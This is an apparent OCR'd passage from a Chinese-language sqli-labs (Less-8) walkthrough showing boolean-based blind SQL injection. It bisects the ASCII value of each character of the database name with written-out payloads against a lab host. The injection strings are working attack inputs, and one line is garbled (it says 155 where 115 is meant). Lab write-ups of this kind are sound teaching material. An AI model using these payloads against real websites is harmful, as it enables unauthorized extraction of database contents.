 由此，利用二分法，通过页面的真假判断数字的大小，推断出对
应的字母，进一步拼凑出所有字符串，从而得出想要获得的信息
?id=1' and ascii(substr((select database()),1,1))>100--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select database()),1,1))>115--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))>115--+
利用二分法，一步步判断，当结果
>114时页面仍为真，而>115时页面为
假，则结果应为=115
Welcome Dhakkan
?id=1' and ascii(substr((select database()),1,1))=115--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))=115--+
155对应数字为s，
即判断查询结果的第一个字母为s；
接着通过更改参数判断第二个字母，
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select database()),2,1))>100--+